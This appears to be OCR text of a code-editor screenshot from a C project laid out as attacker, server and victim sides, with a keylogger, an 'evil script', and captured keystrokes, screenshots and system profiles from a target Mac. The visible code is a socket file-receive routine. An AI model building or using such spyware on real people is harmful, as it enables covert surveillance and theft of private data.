 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
118 //      return FAILED_RECEIVING_FILE;
119 //  else {
120 //      printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
121 //      fflush(stdout);
122 //      bzero(cour_file_buffer.file_sub_buffer, MTU);
123 //      cour_file_buffer.end_of_file = 0;
124 //      while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
125 //          if (cour_file_buffer.end_of_file)
126 //              break;
127 //          //printf("%s",cour_file_buffer.file_sub_buffer);
128 //          fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
129 //          fflush(base64_receved_file);
130 //          bzero(cour_file_buffer.file_sub_buffer, MTU);
131 //      }
132 //      fclose(base64_receved_file);
133 //      system(convert_from_bace64_commend);
134 //  }
135 //  return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139 //  char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
140 //  strcat(convert_from_bace64_commend, "-D ");
141 //  strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
142 //  strcat(convert_from_bace64_commend, " > temp");
143
144     int sub_buffer_size = 0;
145     file_transformation_protocol cour_file_buffer;
146     bzero(cour_file_buffer.file_sub_buffer, MTU);
147     cour_file_buffer.end_of_file = 0;
148     while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
149         if (cour_file_buffer.end_of_file)
150             break;
151         printf("%s",cour_file_buffer.file_sub_buffer);
152         bzero(cour_file_buffer.file_sub_buffer, MTU);
153     }
154 }
155
156 char * curr_time_to_name (char * curr_time){
157     char * new_curr_time = (char *) malloc(19 * sizeof(char) );
f recv_file
Tabs: 4
Line 94, Column 32